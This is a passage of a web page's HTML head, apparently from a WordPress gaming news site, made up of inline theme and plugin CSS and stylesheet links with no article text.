var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamervulture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://gamervulture.com/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' media='all' />
<style id='scriptlesssocialsharing-inline-css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gamervulture.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gamervulture.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gamervulture.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://gamervulture.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://gamervulture.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.51.0' media='all' />
<style id='ywctm-frontend-inline-css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gamervulture.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://gamervulture.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--contrast);color:var(--base-2);}a{color:var(--base);}a:hover, a:focus, a:active{color:var(--base-2);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:24px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#040006;--contrast-2:#27221b;--contrast-3:#ebc888;--base:#d6d6da;--base-2:#ffffff;--base-3:#83ae38;--accent:#1b1f11;--global-color-8:#2800e6;--global-color-9:#170a27;--global-color-10:#009c8c;--global-color-11:#ebf1dd;--global-color-12:#000000;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}:root .has-global-color-9-color{color:var(--global-color-9);}:root .has-global-color-9-background-color{background-color:var(--global-color-9);}:root .has-global-color-10-color{color:var(--global-color-10);}:root .has-global-color-10-background-color{background-color:var(--global-color-10);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root .has-global-color-12-background-color{background-color:var(--global-color-12);}body, button, input, select, textarea{font-family:Helvetica;font-weight:300;font-size:17px;}body{line-height:1.6;}.main-title{font-family:LEMON MILK;font-weight:700;text-transform:uppercase;font-size:20px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Helvetica;font-weight:500;text-transform:uppercase;font-size:12px;}.widget-title{font-family:Helvetica;font-weight:500;text-transform:uppercase;font-size:20px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Helvetica;font-weight:500;text-transform:uppercase;font-size:16px;}h1{font-family:Helvetica;font-size:36px;}@media (max-width:768px){h1{font-size:28px;}}h2{font-family:Helvetica;font-size:30px;}@media (max-width:768px){h2{font-size:24px;}}h3{font-family:Helvetica;font-size:24px;}@media (max-width:768px){h3{font-size:20px;}}h4{font-family:Helvetica;font-weight:700;font-size:18px;}.main-navigation .main-nav ul ul li a{font-family:Helvetica;font-weight:500;font-size:12px;}.top-bar{background-color:#000000;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:var(--base-3);}.site-header a:hover{color:var(--contrast-3);}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:var(--base-2);}.main-navigation,.main-navigation ul ul{background-color:rgba(255,255,255,0);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base);background-color:rgba(26,30,16,0);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-2);background-color:rgba(255,255,255,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-2);background-color:var(--accent);opacity:1;}.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul ul li a{color:var(--base-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--contrast);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-2);background-color:var(--contrast);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--base-2);background-color:var(--contrast);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--base-3);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--base-2);}.entry-title a{color:var(--base);}.entry-title a:hover{color:var(--contrast-3);}.entry-meta{color:var(--base);}.entry-meta a{color:var(--base);}.entry-meta a:hover{color:var(--contrast-3);}h1{color:var(--base-2);}h2{color:var(--base-2);}h3{color:var(--base-2);}h4{color:var(--base-2);}h5{color:var(--base-2);}h6{color:var(--base-2);}.sidebar .widget{background-color:var(--contrast);}.sidebar .widget a{color:var(--base-2);}.sidebar .widget a:hover{color:var(--contrast-3);}.sidebar .widget .widget-title{color:var(--base-3);}.footer-widgets{color:var(--contrast-3);background-color:var(--contrast);}.footer-widgets a{color:var(--base);}.footer-widgets a:hover{color:var(--base-2);}.footer-widgets .widget-title{color:var(--base-3);}.site-info{color:var(--global-color-11);background-color:rgba(34,34,34,0);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--accent);background-color:var(--base-2);border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--contrast);background-color:var(--base-3);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1120px;}.inside-header{padding:20px 10px 20px 10px;}.inside-header.grid-container{max-width:1120px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 0px 60px 0px;}.site-main .wp-block-group__inner-container{padding:20px 0px 60px 0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:30px;}.separate-containers .site-main{margin:30px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:15px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:15px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.separate-containers .featured-image{margin-top:30px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:30px;margin-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.footer-widgets-container.grid-container{max-width:1180px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1140px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:30px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://gamervulture.com/wp-content/themes/generatepress_child/style.css?ver=1641509112' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A300%2Cregular%2C500%2C600%2C700%7CRaleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='panda-pods-repeater-general-styles-css' href='https://gamervulture.com/wp-content/plugins/panda-pods-repeater-field/css/general.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='panda-pods-repeater-styles-css' href='https://gamervulture.com/wp-content/plugins/panda-pods-repeater-field/css/front-end.min.css?ver=1.2.0' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-c12b2bfa{display:flex;flex-wrap:wrap;justify-content:flex-start;}.gb-grid-wrapper-c12b2bfa > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fe8855c5{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fe8855c5 > .gb-grid-column{box-sizing:border-box;padding-left:0px;}.gb-container-e2e6bbd1{text-align:left;margin-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-e2e6bbd1{width:100%;}.gb-grid-wrapper > .gb-grid-column-e2e6bbd1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-a40497e6{width:100%;}.gb-grid-wrapper > .gb-grid-column-a40497e6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e8aeea56{text-align:center;color:#ffffff;background-image:url(https://gamervulture.com/wp-content/uploads/2022/09/1593616280_426369_1593616390_noticia_normal.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;position:relative;overflow:hidden;max-width:1100px;margin-left:auto;margin-right:auto;}.gb-container-e8aeea56:after{content:"";background-image:linear-gradient(360deg, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0) 70%);z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;}.gb-container-e8aeea56 > .gb-inside-container{padding:36% 2% 0%;max-width:1100px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-e8aeea56 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e8aeea56.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e8aeea56.gb-no-dynamic-bg{background-image:none;}.gb-container-f701285e{text-align:left;}.gb-container-f701285e > .gb-inside-container{padding:0 0 60px;max-width:1100px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f701285e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-aadd0a6f > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aadd0a6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59edc08b{background-color:#000000;color:#ffffff;position:relative;overflow:hidden;min-height:120px;}.gb-container-59edc08b:before{content:"";background-image:url(https://gamervulture.com/wp-content/uploads/2022/09/arcane-la-serie-basada-en-league-of-legends-gano-un-premio-emmy-1413911.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.4;}.gb-container-59edc08b > .gb-inside-container{padding:0 0 30px;z-index:1;position:relative;}.gb-container-59edc08b a, .gb-container-59edc08b a:visited{color:#ffffff;}.gb-container-59edc08b a:hover{color:#e3e3e3;}.gb-grid-wrapper > .gb-grid-column-59edc08b{width:50%;}.gb-grid-wrapper > .gb-grid-column-59edc08b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59edc08b.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-59edc08b.gb-no-dynamic-bg:before{background-image:none;}.gb-container-993a41e4{text-align:right;background-color:#000000;color:#ffffff;position:relative;overflow:hidden;min-height:120px;}.gb-container-993a41e4:before{content:"";background-image:url(https://gamervulture.com/wp-content/uploads/2022/09/Caracas-Blockchain-Week.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.4;}.gb-container-993a41e4 > .gb-inside-container{padding:0 0 30px;z-index:1;position:relative;}.gb-container-993a41e4 a, .gb-container-993a41e4 a:visited{color:#ffffff;}.gb-container-993a41e4 a:hover{color:#e3e3e3;}.gb-grid-wrapper > .gb-grid-column-993a41e4{width:50%;}.gb-grid-wrapper > .gb-grid-column-993a41e4 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-993a41e4.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-993a41e4.gb-no-dynamic-bg:before{background-image:none;}.gb-container-6657fa3b{background-color:rgba(255, 255, 255, 0.1);}.gb-container-6657fa3b > .gb-inside-container{padding:20px;max-width:1100px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-6657fa3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-15fa332a{justify-content:flex-end;}.gb-button-wrapper a.gb-button-43c8d9a1{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:10px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-43c8d9a1:hover, .gb-button-wrapper a.gb-button-43c8d9a1:active, .gb-button-wrapper a.gb-button-43c8d9a1:focus{color:var(--base);}.gb-button-wrapper a.gb-button-43c8d9a1 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-43c8d9a1 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-7d1d8efb{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:10px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-7d1d8efb:hover, .gb-button-wrapper a.gb-button-7d1d8efb:active, .gb-button-wrapper a.gb-button-7d1d8efb:focus{color:var(--base);}.gb-button-wrapper a.gb-button-7d1d8efb .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-7d1d8efb .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-4aab97e7{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-4aab97e7:hover, .gb-button-wrapper a.gb-button-4aab97e7:active, .gb-button-wrapper a.gb-button-4aab97e7:focus{color:var(--base);}.gb-button-wrapper a.gb-button-4aab97e7 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-4aab97e7 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-10098105{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-10098105:hover, .gb-button-wrapper a.gb-button-10098105:active, .gb-button-wrapper a.gb-button-10098105:focus{color:var(--base);}.gb-button-wrapper a.gb-button-10098105 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-10098105 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-37afd684{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-37afd684:hover, .gb-button-wrapper a.gb-button-37afd684:active, .gb-button-wrapper a.gb-button-37afd684:focus{color:var(--base);}.gb-button-wrapper a.gb-button-37afd684 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-37afd684 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-b5a5f777{display:inline-flex;align-items:center;justify-content:center;font-size:1.3em;text-align:center;padding:0 5px;margin-right:5px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-b5a5f777:hover, .gb-button-wrapper a.gb-button-b5a5f777:active, .gb-button-wrapper a.gb-button-b5a5f777:focus{color:var(--base);}.gb-button-wrapper a.gb-button-b5a5f777 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-b5a5f777 .gb-icon svg{width:1.1em;height:1.1em;fill:currentColor;}.gb-button-wrapper a.gb-button-9c6f6cc5{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:5px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-9c6f6cc5:hover, .gb-button-wrapper a.gb-button-9c6f6cc5:active, .gb-button-wrapper a.gb-button-9c6f6cc5:focus{color:var(--base);}.gb-button-wrapper a.gb-button-9c6f6cc5 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-9c6f6cc5 .gb-icon svg{width:1.1em;height:1.1em;fill:currentColor;}.gb-button-wrapper a.gb-button-aa7ecb7e{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-aa7ecb7e:hover, .gb-button-wrapper a.gb-button-aa7ecb7e:active, .gb-button-wrapper a.gb-button-aa7ecb7e:focus{color:var(--base);}.gb-button-wrapper a.gb-button-aa7ecb7e .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-aa7ecb7e .gb-icon svg{width:1.1em;height:1.1em;fill:currentColor;}.gb-button-wrapper a.gb-button-be6dc188{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-be6dc188:hover, .gb-button-wrapper a.gb-button-be6dc188:active, .gb-button-wrapper a.gb-button-be6dc188:focus{color:var(--base);}.gb-button-wrapper a.gb-button-be6dc188 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-be6dc188 .gb-icon svg{width:1.1em;height:1.1em;fill:currentColor;}.gb-button-wrapper a.gb-button-31a15027{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0 5px;margin-right:0px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-31a15027:hover, .gb-button-wrapper a.gb-button-31a15027:active, .gb-button-wrapper a.gb-button-31a15027:focus{color:var(--base);}.gb-button-wrapper a.gb-button-31a15027 .gb-icon{line-height:0;}.gb-button-wrapper a.gb-button-31a15027 .gb-icon svg{width:1.1em;height:1.1em;fill:currentColor;}p.gb-headline-19a3ce9b{text-align:center;padding-right:0px;margin-right:0px;margin-bottom:0px;border-right:0px solid #ffffff;}p.gb-headline-8d3d4c12{font-size:14px;text-transform:uppercase;padding:5px 10px;background-color:#ff1956;display:inline-block;}h3.gb-headline-352592d1{font-size:24px;padding-right:20px;padding-left:20px;margin-bottom:0px;}p.gb-headline-49c8845f{font-size:14px;text-transform:uppercase;padding:5px 10px;background-color:#ff1956;display:inline-block;}h3.gb-headline-6ba8079e{font-size:24px;text-align:left;padding-right:20px;padding-left:20px;margin-bottom:0px;}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-20fed380{flex-direction:column;}.gb-button-wrapper-15fa332a{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-e2e6bbd1{width:100%;}.gb-grid-wrapper > .gb-grid-column-a40497e6{width:100%;}.gb-container-e8aeea56{min-height:216px;}.gb-container-f701285e > .gb-inside-container{padding-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-aadd0a6f{width:100%;}.gb-grid-wrapper > .gb-grid-column-59edc08b{width:100%;}.gb-grid-wrapper > .gb-grid-column-993a41e4{width:100%;}.gb-button-wrapper-20fed380{flex-direction:column;}.gb-button-wrapper-20fed380 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-15fa332a{flex-direction:column;}.gb-button-wrapper a.gb-button-43c8d9a1{padding-top:5px;padding-bottom:5px;margin-right:20px;}.gb-button-wrapper a.gb-button-43c8d9a1 .gb-icon svg{width:2em;height:2em;}.gb-button-wrapper a.gb-button-7d1d8efb{padding-top:5px;padding-bottom:5px;margin-right:20px;}.gb-button-wrapper a.gb-button-7d1d8efb .gb-icon svg{width:2em;height:2em;}.gb-button-wrapper a.gb-button-4aab97e7{padding-top:5px;padding-bottom:5px;}.gb-button-wrapper a.gb-button-4aab97e7 .gb-icon svg{width:2em;height:2em;}.gb-button-wrapper a.gb-button-10098105{padding-top:5px;padding-bottom:5px;}.gb-button-wrapper a.gb-button-10098105 .gb-icon svg{width:2em;height:2em;}.gb-button-wrapper a.gb-button-37afd684{padding-top:5px;padding-bottom:5px;}.gb-button-wrapper a.gb-button-37afd684 .gb-icon svg{width:2em;height:2em;}h1.gb-headline-f7e42ae5{font-size:18px;margin-bottom:0px;}p.gb-headline-19a3ce9b{font-size:14px;text-align:center;padding-right:0px;margin-right:0px;border-right:0px solid #ffffff;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://gamervulture.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://gamervulture.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.3.1' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:var(--accent);}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--global-color-11);line-height:50px;}.secondary-navigation .secondary-menu-bar-items{color:var(--global-color-11);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--global-color-11);}.widget-area .secondary-navigation{margin-bottom:30px;}.secondary-navigation ul ul{background-color:var(--contrast-2);top:auto;}.secondary-navigation .main-nav ul ul li a{color:var(--contrast-3);}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > 